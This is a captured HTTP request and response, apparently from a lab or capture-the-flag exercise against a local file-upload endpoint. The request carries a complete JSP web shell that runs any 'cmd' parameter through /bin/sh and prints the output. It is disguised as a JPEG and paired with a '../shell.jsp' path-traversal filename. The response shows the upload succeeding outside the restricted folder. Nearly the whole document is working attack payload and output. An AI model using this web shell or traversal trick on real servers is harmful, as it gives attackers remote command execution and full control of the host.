 Request
Pretty Raw Hex
\n
1 POST /upload.action HTTP/1.1
2 Host: localhost:5000
3 Origin: http://localhost:5000
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUhN9bR2AXInvq19w
5 Referer: http://localhost:5000/upload.action
6 Accept-Encoding: gzip, deflate, br
7 Cookie: JSESSIONID=2FB63AFBC5A9218F66057EF4A719D753
8 Connection: keep-alive
9 Content-Length: 1364
10
11 ------WebKitFormBoundaryUhN9bR2AXInvq19w
12 Content-Disposition: form-data; name="Upload"; filename="haha.jsg"
13 Content-Type: image/jpeg
14
15 <%@ page import="java.io.*" %>
16 <%@ page contentType="text/html; charset=UTF-8" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 if (cmd == null || cmd.trim().isEmpty()) {
20 out.println("JSP shell ready. Try: ?cmd=whoami");
21 } else {
22 try {
23 // chạy qua /bin/sh -c để dùng pipe, &&, v.v.
24 ProcessBuilder pb = new ProcessBuilder("/bin/sh", "-c", cmd);
25 pb.redirectErrorStream(true); // gộp stderr vào stdout
26 Process p = pb.start();
27
28 BufferedReader r = new BufferedReader(new InputStreamReader(p.getInputStream(), "UTF-8"));
29 String line;
30 out.println("<pre>");
31 while ((line = r.readLine()) != null) {
32 out.println(line);
33 }
34 out.println("</pre>");
35 p.waitFor();
36 } catch (Throwable t) {
37 out.println("<pre style='color:#c00'>");
38 t.printStackTrace(new PrintWriter(out, true));
39 out.println("</pre>");
40 }
41 }
42 %>
43 ------WebKitFormBoundaryUhN9bR2AXInvq19w
44 Content-Disposition: form-data; name="uploadFileName";
45
46 ../shell.jsp
47 ------WebKitFormBoundaryUhN9bR2AXInvq19w--
48
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=6B464E3FD273B01C2F560E8383D4BBC3; Path=/; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 320
9 Date: Sat, 13 Sep 2025 20:36:38 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success □
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success □
</h2>
21
22
23
24 Nop ! Only .jpg and .png are authorized ! Go to forbidden folder □□
25
26 <img src="forbidden/../shell.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>
34
35 </body>
36 </html>
37